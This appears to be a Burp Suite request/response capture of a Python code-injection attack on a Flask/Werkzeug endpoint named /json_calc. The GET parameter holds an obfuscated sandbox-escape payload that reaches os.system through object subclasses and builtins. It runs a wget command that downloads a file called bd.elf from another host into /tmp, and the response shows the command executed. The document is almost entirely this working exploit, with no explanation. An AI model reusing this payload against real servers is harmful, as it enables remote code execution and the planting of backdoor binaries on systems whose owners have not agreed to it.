 Request
Response
Raw Params Headers Hex
Raw Headers Hex
GET
/json_calc?a={}.__class__.__base__.__subclasses__().pop((('a')*59+('b')).index('b'))()._module.__bui
ltins__.values().pop((('c')*109+('d')).index('d'))('__builtin__').str('wget')+{}.__class__.__base__.
__subclasses__().pop((('a')*59+('b')).index('b'))()._module.__builtins__.values().pop((('c')*109+('d
')).index('d'))('__builtin__').chr(32)+{}.__class__.__base__.__subclasses__().pop((('a')*59+('b')).i
ndex('b'))()._module.__builtins__.values().pop((('c')*109+('d')).index('d'))('__builtin__').str('192
.168.20.185/bd.elf')+{}.__class__.__base__.__subclasses__().pop((('a')*59+('b')).index('b'))()._modu
le.__builtins__.values().pop((('c')*109+('d')).index('d'))('__builtin__').chr(32)+{}.__class__.__bas
e__.__subclasses__().pop((('a')*59+('b')).index('b'))()._module.__builtins__.values().pop((('c')*109
+('d')).index('d'))('__builtin__').str('-O')+{}.__class__.__base__.__subclasses__().pop((('a')*59+('
b')).index('b'))()._module.__builtins__.values().pop((('c')*109+('d')).index('d'))('__builtin__').ch
r(32)+{}.__class__.__base__.__subclasses__().pop((('a')*59+('b')).index('b'))()._module.__builtins__
.values().pop((('c')*109+('d')).index('d'))('__builtin__').str('/tmp/aaa');b={}.__class__.__base__._
_subclasses__().pop((('a')*59+('b')).index('b'))()._module.__builtins__.values().pop((('c')*109+('d'
)).index('d'))('os').system(a) HTTP/1.1
Host: 192.168.20.206:5000
HTTP/1.0 200 OK
Content-Type: application/json
Content-Length: 53
Server: Werkzeug/0.14.1 Python/2.7.13
Date: Fri, 08 Mar 2019 07:14:00 GMT
{"a":"wget 192.168.20.185/bd.elf -O /tmp/aaa","b":0}